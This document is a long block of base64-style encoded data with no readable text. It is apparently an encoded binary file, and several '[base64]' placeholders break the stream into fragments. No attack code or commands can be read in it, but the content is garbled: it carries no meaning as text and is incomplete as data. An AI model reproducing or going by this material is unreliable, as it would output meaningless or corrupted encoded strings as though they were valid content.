tApSsGeR1HXMx3zu9oIm+OdpLeiE1gAgIPYKfm+ZbfYueOj6HoD73gMNmGhqp3YPoFEgqEBt92/CWORF7gv/OOgLxWCMmo6MOwjayeixpM2pn8LSIz7zDOqLea9pTsyhhXlKheEX+5h+7F+YeLezVt0RssEYE19xplJb3BCNm0uiewkzBLgalqGDL2KAOpCLEOgLOr0aCxg0/G/ctW7cvAKIAAIHfgD04aC4cmU+BAARI0MGJlUYUIxBh8lFJhkwRXgQBAmSTyA9iQRpIyQST0h8pfzkKQinLTa2lJoQJMinm0EmgAEDJw+/oPz6ES1q9ChSo/kK+XkHTsGIToXA+avqDw+eXlobWa06gumhQni6+jP0tGsvrO+64hGQr58wAYW6fvXDDFi/bf3CjrXaSywyYHLRFpIr4LDYruB6/72DWuGqAEEHtEyerMWPAKpeC42wCg7ciBRa//at2rYQAavvMIvVilWAH0Wd6HRibRi2ojcovPjp3dtLGhSKUKAIrpt4DhTJk6MgRfw5iibEpTtB4aSJFzxOrnNv0n27iO3bjQjVYP68EfHq/fDTQGOPAgVk59OHpKEY/[base64]/OBCaEQg2VFKqp9uOEXIUUVkgK+HmmADjvaNWVAnLhkY8ApfnzV2JWndYLW4Uc0o9gc6lWiBPIOsurr6T1gwxsaOHRyAgKGEKfAqNhhQdTlB0wLmWXFSJfVbk68aqr7boqgBO2asVab+8y5Qe7sImgiCK0KUKAE154UV1w/Bb33HAiCLfwwrox5zBx/PIrgghNVOwdxtpxJ54RfhjxsRE0qFeJH+edR4MHRpi3HQ1+QDD/[base64]/qiIWuP185gQe+ym7mx17BVtXL98RaVYECjcxjFTbrEoKXq4ThQRRewPBl/3/50Wa1y7fM9yt3FcYPkpkMISiTiQPgSzOhsde9/[base64]/WZMYOJCgHn2OCBeR0ENPZKf91AXjHnPY0kIT8iVDKSN0LZpcGJiRKUROZSAw0wrsHxPEjclMJ4nRUEphQSCaAA9VNxHgiMEzAVNT7Jr6GYBVduOoxVQGHH6piCHDRhSn9WIqvqjIP7vnjHQDUDgHxAAxCMIt/[base64]/FeTegqAKAOSxAwtS0Vhh5EwMaaivfeWrXxcJWMCyVUdYmpCSthATG0BJJR/xhZUGhzWQwM0lLrFBKXwCB09aQbEY8puYcrAmBi2oA3SIAWoZELpFmK4cgKBl7FL3jtURpBzfABRBAvWCh5TJAokCQRUW5Vsz8S4CjkWc3QQnI5Zg7ZpF4iaobFLNE3VTet+cnquwYRUF1G+7hYhDVd4hPn9wl3z8/B5WwidA8GFlF6OpS//shwxn6U+ApEHG/oQlFkYoVBBiecoI3gGuA5brAIQwMGUSmEAnhE+CEtVCJjKRwRkIIqQVFqlI+6vh/oZCEDUc4QxTOrGErXCEM92g/xNEprDhQAcFOBUODXtaiR4i1WQoqyIkSADFPSCVEmQZwA4p4QEP7JBmA4AiCeaDxSSTpYg8HCJZoqoBP2BVq2G0gTx04jgHMWhFPoHuTYTE15hwwkhltgInrFCkMvMNcFtAM5nLTOa/4s0GYABAK+5atp6kja+PWxKTmNQpmRDacVwd9EzIrNi+FpJTnkzSdC/UNUkF70lxtJJLCpklOAAgQlnKQ6Dl4SC7Li8PYYoAJi6CqN/KqRyu/SXq+qQ62rbuA2UwiEA20KdgviEiwVWUcB2VzAz8AA5co3Rlj802x1qhJhm6JrRhVN2gXFdVPeinX7q7mbWQd7zwDR963f/bixREYT7z/[base64]/rjus5mQT8tzWPr454jBKqZdCnNEPJ6TLSkJTkDOiZbsMShzTyqQD+tR5xAkosoZKRKUtay0ETJ4a1UabjJA5Rj22wemg0HGxQScBIydQR+kIH/OjDAFYiKpUBgW8vT8Ym2qzvIQmgtkCrQrpgWAIGiKqKRH+SBsmwUHKU1ebUJvGiRygNT73PizWqjihGF2EVXdqFtf2jPCQaoynjLu43uGgIq3YIEt01DwXWvq91VUT4jmDFfovDF+ikA1yGYsQ1/r3sa/UhFwBncm+8dmOCEqH8m6q9ghvM/wkMIqUplGH8N4AAuFCMcIAIu1EzVkAjUkAZ1nInNFBC1x1A5gcK0GHTQEMVQoM0xFVl0AcoQHSQogB483xLx2Hl4wHwQGQ8xWVfYhwfOh86Yh8D0B8/Y1QMITeRgydiYkSqwSGKd1Zdk1tIsjWZByCd9UrNF0idF/xIoOeESgtLWCZpa8aAqmJHZQM/lcUmalQIcgBKonUgYaRMZFokYOU5fxQSonOGFKM7xFI0WYhNjOZYnsITW+MJJqI1luRHiPBIoPQ5NQE4QWEpObEEtYB6qkUIGJMoXIAoIvICg2JZrMQTp3IlAiIPpyVIZrM4G2AlwQQQxKQrsLYrsEdsEaJIzJV7w8IgnSBI26YTyGMiLCJ91ER9SUEIhqI/2jRewuAuugAsNbF+7+Mo7pFsjxMe2nM+8JUY4ZEv3HcX6UZAf6MW0UIIftIwTHAIwbOMBrMC4kEE3HsAZCJyBKdj9nWP+3V/+Mdz/HcLDfRR/KRQBIiA9ogIjiP8AI9gjPu7jPVIMJaQYDQTkiZ0YDwlZF8CcH8AUBj6HxVSCE5iHCsZgV7yHRL6gyUxVVdCAeRjBykGCrHSFB9BARVpFF2ykwHiBGfzAEbiBCzyAKuighbgdHH7h33gJjbyZZl2hTupkEbJIJEHIL/wkhGRWZqVRnx0SkpCNH/Ge36gdoU3AHGDd1pFhGY7RohWahViTYjEPl2ANhhRNBPhN753V1YTZjIAEZGESH4aEPGBJV/ZIWn2C3wgIgpACHTgKXrqCBURC6YxOLfUJJq4OJAoECLxOoAyECnzAbH1iBnze6wEXKaJWBnRA1MSNMwEJlASP2vDEovUIdbFIhYT/xPCNny0SxbpAGfQJUPsg43wYgvIxi3ulW3xoC65kSwqk2z2BS7vkA/[base64]/[base64]/[base64]/AeV0kNTjAlN8HIFkSqpE7L8v2Fq6Kqq+AmPnUB3bpLxwQkJRxnF/wtNFIDUdTqrNZqD7Bqrt4qrh4urcaqXuBFP4yLN05ndZ7jIRACsmbusnansz7rAeL/QbSWZ3uWZ7silRFUQukKGY4hKA1QjBNUAh5QQhIpaFUgZMV00G7kLgrgQRNoBxDRrhNBkRRREZH5mIEW2UgWg8qga1cUA5JJ0ZCl3HnUoH9gqF39go/21dYBjpGEqF5xSth5kolCj4vKXcOG6BSC6N9MwJXJyCHxhI2qHZKsrE0ErJaQoZBS16EdKVdRV0x0Cf8WLFkujhaubVdOCaHCrBxZGs4OYo4gASlJTh6wwg/mgSoU4QOEgCutAWrFQBU84tOmaesECkMcrdI2xNImrdQKRNRCogqAQJ/Agp5yHrAZEzIl0w88luGFLR1uUpTaQB5siNTkRN/AqNtKKt6W/wY7uOohUAJ6+kHfGuTfUhANIMMKyC4U960H/O0TCCdRMO41FK4Y54UYy+qsKi4ap7Ea36pyAmevbsPkTiexYi7mai6z3vGzegAj6PFxSmt7xm5Ahky1HmSOwUcxnEfsbiR9EBk/iAwewG4liMB5NGhVMHLrXgfv4q4IeAHGPKR5yArNKcDwDhm2yhzO7IEHoCvOmYfxSqQBOFl87AEJQG/KDBUNQAJ8PF9J8oMf+McR/LJdhSWaHdqJfOySXFPBPlKadV1RXh4lWSX7rh3flNkY8R7FWoj7JipPcFnSWJ6HFlrY2R3/ToARJumgKVYSVizAalPkqBUngOaLUKFXyv9I5CywGx3epHhI8dxEmm2BJ2jJJ8HBBAAAhERACCAARLyBB7/eC+iJLBXEL22ALrVp0oZO0z6i0j7iC4cOJDLE0pZJohBB0wKbsL2BoFJW4tlh2ErWZ2Ul2r4EjQJh9FDb235xIXSMu1QxMlwDGUwLGSDDT89qF2hxFzyB4hZuD5DB4aIxqzY144oxVJvxGqcxGtxqVU91curqNozLE8ix5daxs3anHo/1Hg+ZtJJuQKJnUSEV8GKRyDlxe0QkWcDn6/6jXSvyfAAReFwHJwfMdzgBEJUutu4QRpLALb+cU5FFhJ6HKS+R8+6BlAXZYKOrk/nBEcjADbZkBPzCGmb/CCfUAvqaGZqx7CEts9mlKNEYoZyNyhl67NaZITLDSCEdD5goyA/[base64]/eFNj+Bl3uBqjgYmfOIqbOFYDZ1cPKyHkA1gfQhEcAlmPtQQ4MXqq9QQOtsmYYFcsthHIbszQx3k4wT+K/8A/wqdcW8UhJ9U/ggcecPIme0d4wCePQ6QHiCAUUcJSEVmXF6hFngdGhrIUQUL0nkyZ53JVLLYGGGTRKcC7NlVSyYAZuMB/tKSKZEnJfvbHlhkyqxHfmG/kIQmedcAPUuFiWZMSdpbdVRNpI+VX7VksOuXTUfORYginAQgAlIJbWVMpFEjTXQj/avdNbPOguxmT5MJZBsGmS0kcDU5JiASI4CyX2kguiNHULM6GWjCEPEAHIMAbwNLrBcDTWiKeYqJExzed0jd9N+0VXLQKEERDgMBpPSYI9HejxEAdhMAgRtZ2Dw+hCriOnAjbhQ0SkBEQggGEf9N8ZXgPTMtOj//4h887va+4h69xip/4E0jCE5h4v6N4D1x1Gh/AExBCwRd85kqBWPOcE6/[base64]/wdIyikZEAOJpzUgceGPpiHED8Iw+N4vAwbpPT7uLuFPX+62ugOJWte0HfL6feMCrMYlTNe6jwb8/QVFLwt8S/9+iQRfkfhoX/Iu/OLIqfMqoTHuU/JVzJI61HCU7aMX/LtDZq12/[base64]/xUAB6psIMlqFg4tHqrMtnXbVisSir6Q0AyS6xMSeU+DyB1pkCKnB6q25PlRhwmDKhZABHC8QdyHch8CbKjs2LGKSC9AgODcuTHmzQE+fAMUIJKFWXWIBIDVmTGDGEwQbDFLF4mn3G11u9XdFzhFokSrGmz4EOwDfsv59XP+HHp058j6IbN+HVkP7du5d0fT4/sTNGjElyd/3nz68eC7t9f+Hb2kLvPpU6JBw0h+DRqMUOoyHsD10CAkn3wOkeKQBA/xgJ/9HHzwQRo88AASSEhQYI9i/NmQww49/[base64]/u+t6yM49+NB7+OH0JHli4on/+0+99Roerzz56JuPEiYh9K8LSQIc70AFu2BkZR73k5BCC/dQoMqagRTxZfteBtEDDfihocWgnXCQZ5/vyw9pCI1wgkdIbAaRBB87FNHpqTWomsMiHcT66a6npJGfLI8Qw0swf3lIX4TMVBTNCUpBdMyK3ORETIhKScoNsjjNc6CSpPKz0y0ooreijQp9oCd/IwCqz5NMEtwgK0pZKFCRIOpT34o2vfMqszhR5Y8GYPiDhUFWWeUOS3LR7ZNcLJmjVC5wKQAOed96i6azaJ0pl5n0qjwXKwLtywbGJ0A2BsUYw4w00jb4gFvmX7AW/zQQVLBAhWw3i94xCzJgIoBFngWBiHRnyWECuc7qq63c64qXcLM0DyKloi5H9FBVBG6AFoIPPjhh2WEYd8KDHvWIpwsUe0LJPtZAB5YsPeCBjwQ5hgaP0WdCExKZ0hpYsQUmqAsLYsSEeDQAr53QQ8XYgyQc1B+dGQlEPKIBi2hIg519yGUNcpAOH8S0/dAMhf6oEIo0QAIiGtFqDkJiEE84AAVAwoZYkoEZyPalsv1iTGTyiaS+5JBDHQoiVBHJRVIiEbfBISRB8ESjFqIRiLgkF3+DikzUWEf8qcJMZkxTTO7kKEAl5E2bikmfoMKml/ypIBWBwx/YkAg1OOAErP+4AycskbrU5cIXc7DEJi3BijAUABdsqZWudPU+XQGLWLT6hA32wil5BGEvNKlFUFSRg+Q1qzEviFYApsU8x+QSNAyAjRaYQIoMxKB60YvB92CxLXQRQV1MCEFdZlJKX5mFlPADjl+EQxBMSUR/IaBFAQrgv/9JJ2ELIyB4DmgxNDwQnhjsggfm4wFK2Ac//hEPxDo2z6Pphz9RpEGFSDCzDTmInvT8mCRYNsIRSkCD+2HilAwxswpJgoQbJFHTPlQMB/0zaTD0kAE2+KD+qMhBBqhZMUhQoQlFEYgc6pmMOjRTIjqIphMNEoZcas+SykAGR3DBUH9htlqYZG+I8gr/HLziEH+hzSltKsksDZKSQMotUm3kG6cs5RLMzaQqW/yKGc3IqUvp6SAwmYhV4oYpqWBOJKxoRQv04YMCsGAHd1iFWFQxh1ykrpMs0OQlVRGGFqyBE7i55id84QnF8mZ3aqQKXa45P1/cK1hIwFNMJhACdVnAAtGjTLkCoC3MNCYSsFEXA2bBBC0wgAkx0IIFXAHaGJCCFBZwJrqYtcxfaLaa7GOfW0pJK/lVhCZ+9BQnOBICUM7OnOdEGHbUyR31MDCe9ZznPOl5zxfhB6AbpMHEALTPkoWspFv7EEn3k8EJfSyDI8wgDRpECZ1yaAARLemEngTF/dyTR0vM2oN0/[base64]/+Qnlhk/KAneS5WT2D/8EN7UJF77Xkf8MKIH0YAWhS7QKWKPhESGP0RzprU35mp9EP74QeAke0hbpdUwBsCN5VSFG0VuexBM9JATP3hASOkkD8zSreHW0ilmU2Ya0AqholNquAKXUkDfnBBFV1QVIdbAcaFaYhT0+TUtcqtJPxCKl/a1EZHiQniSG3Jvjz1qW7uESaqLrlaL2UpQZm1KJyzgSUgJRI4NIAHiWgBDLp8hzbcYRC48EEJSpCAElyABZZoQSJ0MIc5pPkOf1gEFuBAkk8gBXFIMcht9Gzc28lLjVYm7p1IUotPbKEDOVCMtUaDGuY9a3qfqV4AIi0bUmD/4ge4jUEkWrMI3sqmDr+9S7zeRfjduOVTVJmJJ45yFH0xtxXjhHWslzPr6VCXgOdx4D2dHd5jiwxmBGWhBkjmQBkuWAEaQrgG1s0hGv36xAB1mhP3cHD9QogGPzJAOLo2AAdVwsQgolHoLYQhnSI8ihqQUIVmJqEPsdBDlFAShBVAb4E/aEgS7mnyHSS1laK+wxsKsR/ItuIIOHxxP/4bRGacJn9dblONOoqYYDxGP0Icc44jyBivEizFJzkP1Mrx6Kg4nKzlBGd4yC7mdIxuLOFzYIAN2OCRWAF1nM4STkDohk4fiK4E2IAWfKAFWMHp7uDpYEAfkI7VfgFyHOIB/zqgAx4gD/rCznRlVrzu634jL3zFLiClFrZgljrgmDpjenyJCOXOWbgl0kDAFZggA2YheYTQ7zhtFjwNVOrl6w6vLbbJLEZCWDoFIVShAcipDsaJ8goGnaJDYQaogPwJ9j4vQgyuoKyPQ0aPBh7IxFpvQ5SNaKzEDXEP2IwADjEk/IIIZ/ojiuzrQ0xoxEAkZH4mwDykRz5kQiAx4LpGa/rwwBaRQ3hEBsjGS8rm/F4sKkgCf94PboCCj/oo4yBi5P5GKh7nTUSC5vwGxwYJK/7vxy7HKJCq/[base64]/IpBYH6W9aUV9o7iQ2C+JKwk1SEazEiF8a73JMIuYKcEwAQyYMKQE3wiv/SsEB/[base64]/ZLI+IYzbhmY/NEzZqNL3uEZEqLJrdvKjelIOg6Q/BrFKtKYQtmThIgAUz8ZvXKJfviIC8ChOyKpyGgUhWNEV1fIo3qTK/04iT+JEcDCLLlmRXySi/9gKcmIOyqCsKKwTAHq0dJjRAQrAB0wgGExgE4IhARyTHtjgD/4g53hgMi2TFVgAVX4OBjxTHxJAH0Bz0pigDm6hDkaTFHLA0syxA+AgD2qQOdsCH6nJfoBiln7hJnLiHCNgC84uDzpgDZAJWkZrWqIlegyN7oTJNWSDOBkDUS1AWX6AIiyBC0lJfrwuL+7luI6rLAQl7P4l8gpA8nBhO/8H83rg1hCoaWbmQevT9/iD2WKSZ0LvVL2G4LzvvrLt9iCEvyqERzYqRoryPvdgwvTzowT03jokRTpM2eitWJkoxEiPiQYgVyV0SgpRKzEU/[base64]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[base64]/VqWwI8wMACK3Osssodyq4yxx8+gIbYBT4kckEig8Cgz2mPJaDGHDoUO4f/LHc0ywM9tm2rWwL46HNJdMsRp1y88R5Hb3HTERHJdtRRt10Ai0RSHSwvRPKvcRYwcDApEYgBBB/noQdxxGJgIl8dITQYBBi4HgXgX/65lUuDniyIoINrYSwggx77RVgprdCCYQG4dOihiCKSWOKJKHaBUUqAsmTIQVdKEhNDENF4tAYGsASmlHheFFGNSPLswYpVI1lk0gYIfaVDBjCpwZFWGqTA0ny+pAGRFIX9c9v+FBMRP04wucdJaaoZp0Bw390nmj/yLdCcKK30M0QNHUTClUd+dFJEMsggRgeE+hQBUL9MitRZScWaaaaCHTVUUUnVAlVSaXEa1ld5WZFW/[base64]/zOCCI7igJ5SDA1CEwijN5cUpkYJKHlpHlbM4ZXSbnADplpKUSdXCCqMUVS0CczrfrTBVePGJKuTiFLlEYJKfE13r9rM9NsCANA74QwHYoEsWJAtZOzhfG5jXhjuoITSPgYz76PGHQbAhEdlqDGpKwAMAuOYOr9nBKoq5AxjAb5zF+4D8YFE/eYVnOPtLYABg8U5/5auABjTgIujpr0XAQoHx0kIMHrieCLInguhRQgYOigANIsESVshFqj7HiVz0xwa+ENBbUAihkZ2MQf4JGQun4rKXwWxmNKwhiG7/iMOd8YxuDYkC1yQxxCnByQNXIsFBCLcQuFVkbXmTU9PWtMU6MkSnYZta1azIM0ZgDWwoieMZYXS0NfXwqQMJWkEgAdOkSckIbAyTQl7yJ3/A8asacKNAWmRWf1AEjAKhiYtYUgwFFMSpb2MbH3lkRjtFpBA42cnkKAcUswTmL4+iZOc2KZhUDcUqUPmkpkzHCdKNciypjKQtT+WWo8TFdnvhS158Qsu/EMUKfrFBA/5wAmWpVnmqdd4OvHXMNuwgtqtIn2kS8xkulMAEySvAsxDjmcWU4A872IElNCNb6DXvBC3QDfHaFz8uyEudxJmOAuN5T3ziM18f2G52C0iE/+nE65/[base64]/dEFqNVUATpcckZsk8gGMfMAvHDnLqDBKQpuLVVZe559MlipSptMcKrGC2EbJebArXAtcZAkr2tXOVbfCpIQAIMxvImsQyBrmKo65Ch3MYQesYPQx78ACHkhLWsV71gUSUIBVsP8gEb91TGoQ84c2lM95r1n0bJUlm/XBDx+qTsAYFiE/6hanOAPTTj21W0AB0nMR3S3gPRehv3gxgA6YMA8QBNoeMfwgAz/ghIEkBJZMNqpjJxsQgRa0FgQBeGT/[base64]//DmBDnYwCNYci3lzgJ5sW6ODr8vitbXlQSISIC3IUOsCudkEDJAFg8eUwNNsb8FqXgs9Y3kdNs5rgA9qQxvavO990pCGb+4XHedUBwQH1G6vuxuJD0Q+AI+nPD5f8IJFCPsWE1PCsQd6nhz8oEGf+ISBa8kJsEw7hVOxaK6QUKAFnRA/a3mQDTzhFFu1rkIXaoG5TYpuE61ApSx6q4xlUoymUbHJUpIaknxMYaQdyYoqaveKPaDUGkfk5S1J+MKPxHwp5ZGOaSuSlxqiVSL2tE1eCtIfadBjJ+Ch4/Hn8JtAHnJA+oNObhOkUBsnEhamEgzBRCcXIzqmSITCSICV/wdBwRUipFmetAWsUyn+YSpv4XNUgXR1xhYdKDt+8V8f2Hp1VhSv4ip4oTt3cStTFz6DUFyvcWiw4U3KBRtfV1zQcwcngAvTkhiJAAMOcAJWdwJ/oAbEBYSrwBmJoRi/VQDhAhvjAz3FBRvbND2b0GrucxvBQBv4MD/rtD8Dc2uOV0D1YHkfYIZmeE+9lk/OoRwM8E8RoAQB1R6YcDEMwlFDYV9oYRWlkF9/AXtHFzIIolAk82watUJCBzuzAwAw83s15GBoAIlWszZRdnx6IzRNljU15n5OREVJokVrk1dQI33Tt0Mqcn0tpn1FpETfF2L4ZiRdcCUHYYD+MCNqY/98CvFiO0aJZeIEldBx8EcJ8Qd/HWdjejNHCgEneUKJMeJWRQYSMUIRbTMAN2ITgyIGEVBzljNJp9MoU8FYpBIY/tGBSHAWVNcWdaZC1iaCJ9OBtdd6svNzWnFYm+IXSMAJAOAALDBbgtZ1reU8bcAK5qNaxqIDpWFpttEAptZow7QDzuIA0pMIisEY0jIMtHAHY4dMs7WPp3YHfmcCJfA+CSANJmACwbA+0pAc0SEwBBOGZdhdL3mGY0h5Zkh53xUA0ZEcDHALD6Ae7IEJmNABr/cJvgBtghEyNgAWSZlYdvggGFMytOdQJaNfuSIYmxQh+GEFrdAAjWhDOWMiOrT/UtuHcFnCiuHHI86HYlRDNSgWVJSIEmm5Q/+2IgOHJGeiAXC1cm8pgAcRYy+iRlJ1cAoBJELiRMU4EETlBMFYJInZccEIf05kl2zVJeNXV0omCX0JIzpGI27TJSWXmUzCD34FWEBRFp80dLPiFWdWK7VnelVBdR14e+1Ye7LJjrcXmyGIm6kSMv/1F2mhKXdRChMQnB8TBABQGS7IAkTIBhfAA7jABgXwg6PGCkOoBtVZAJJmTWl3PDtwAi74WiwAA9MkLZnWLJCRG9bDdsHQDGpgBaL2Ws5zB95ZXKdWha0WDNJwnyZAD8FQAipZMPQUefPkkjQJky9ZhjUpT9AR/xxMMB4/[base64]/pUmPsiooGBV/AQe+VQCD8ActcAEmYIWBV5Lrow9soAY84APHMAwVUAPDsAzHkBpsdxoOYA/2sP8DgKYGl8Y+icECzqMGuCFcjpEAwTAMBaBoyXVohzZbsnWDqxB3Jll4IjmSJRkM+EAERHBPAGR5M0mGZ/gB9fABylAPylBABGqgu1YcyRED8hECdfADmNAK8EWOgkEUAgI6qYcVEeUWJpSiFvWUSqdfT/ls3igrQeALI4ofcNCiJ/WIT9BuMcUQQLQHN6pxRTU2WbIlLDEj9kaKV8MzazliEaGmXMqWHYtUWHNEezBxlYhyRkpGEUGZZeoleKCYETdhC6FhjEkJTjQk7tdjNHAmRmCZd2mzSrMQnjlU4IdvyygTBgAmfONhEQsJPJOXPMIPg3KneJqnomJZvck7D+X/[base64]/xKegYilCjUvM92IBbKFpVqiBKSsA2WbsIXicXnJVgVUzumo2SjpjGiRjP1ox3LlkhEplh2Yvo2fRzLllpVvsdXNgyxIyLRNBjnJYrpmEbKv/wQJHHTIXGTZWVk/zQlBwlNSglXlVVO9kY75gdTFSNyRQJqFDVTO7EaYLVi8AtXWwu/kKe0EkmEyjsl2Elb8HQP+DlYURUvXHRyFkkznHNv1hUv3BR5IUudBQcA4EucNhnUY56+ghi+mhvnuVv4qYWEexqUFrlWNxvWAz/rUwCqgD4OcAcO4Ex7SxsmsAzDZQljF3bGcgfHNQfUyQNp3AA80AwnWZLw47ewBnn1QIbeeoayC66zS3myS7szaaCM9y6XwKBMsGwPYCATmBQgJG1VQVopY6ETmgv5ekIgyiCp8nqkNzIW6heU5DFGYQXZ2w8LG2H4NlMXZmUq6w9Hc6Tq67FaZH4QPBB/qf9vRZKzhckkf1QkL0ZVZKk4PYMjDCE4XfpuRpPBV5qYa4N/IbfBPGJ/JxGKbbJ++SslSqaZWeYHTmCXYZUlUCu1yzyx/[base64]/UaUHe7RXiMv7erPnvImKIJ+AyZmUF4KBKWCQvei2vd0bVfF2yqh8mLyccfAbv1eDNQanAc/MfhtnllIiwDnbpi2BOL2ciztGA2pai4YNywLBJDgbjM38JkT0irEIJkwSVi8RZRGBU9XcVD8iwNfsBEBw2n6QEn7tzaVN2EZgE34g237gBTLgBV5gBkeQ27l9BIqkSB0A3MD9AAAw3MVN3KqA3MmtCnBgFyr8FE/nz6ui3MgNB8td3Y7E3MxtF/n8z/4MKk4B0J2kKbHUdHIRAmGAGC1QhKsAADwwPEuo0YE3TsL1XI+RCKb6PWc8B2pgnmOQAM0wGg4wB61Bdi3Q/wCkey5SjBsiGQw10AJW1wBswAUX8JwtwAY88KqSIeBq8NIkOZImebqn+2qwMLuzC7tmqAyAgOIlfoZJTU/BBguXEANTXYdIsAV8mIEPlUll7RcKQo7dlq8HMqK5wm2x96+l17ZxcUlKsSpvjVLDx7BTFphjqXC9PNhANb/zS0VU2hDeTEROFBGA/[base64]/C3xmM9g5cInEEP9KAGibYDOpAIEXkbm9ACjKYDriHGOuAsMHAHqrDsCn4BE37tf5DGlgEDn8EDlwGEnStbluAAiaCFt3EM0aqfwTAGr0a7tlsGB++teSy7R43ilDd596SgFpCuOZAHwysWjNx6EIgqAatR8fp6R/HVIy+UIpPJHyq2mqWClOLkXokiK0bBP1MMV8Jwg03KfR2kNbazzPey0szMAki+MLtxYhl9g1Q1OzqLL8KkYFOlNfEllSCzY1q/L1KkQOJTILul+Cb/[base64]/uyvDClu4tzqrU69QBSfA4Y8ohPICZbgwgBhI4gNgQNzffIU/wRJkFwLkXj6RBAiEolIHlp8ODAIwoxIPm0MEjLIli0T8uSZYHICP5b8+r2E+RLZzB410TxB06WLEQ0aBvgDGjSoAQV7IEFSIBQopJ5NnTal5MHD0T0KkiroaSQqDSNd+Wn4+lSshmJK/SmYColE1bJmhTLV0LXnHrdHIVVN6lbvXqVjNeQVSiKrk0p4KBFuylcx1rhZpdJ4GrQoCQ9+NTjBXMkJT79OROARIQi0aEGUaDihhIfRatWgvSh5/dqMEjMyvNxWhKfT7k5DeHd6BHz3I+LFRR1/UyBHAeVqaMF43kC69BB/Wl1vBeCBKjAoU5qMEOHB+BAdxsMBA8bKyf88VlJu4TSBE0n4Wwjan0Cf/nz7BG3Yjw+8EAqAwYFBVlllBxb+aMEHfXzw4YILEuEhkQsg9CGBBCDccMJEEmGDhxBBrJBDDWGYYwcVeZAwAS7+uGOOE/5Qg4cSNMTRhBIK0KGNE3gwIcML3HDgjz8cAID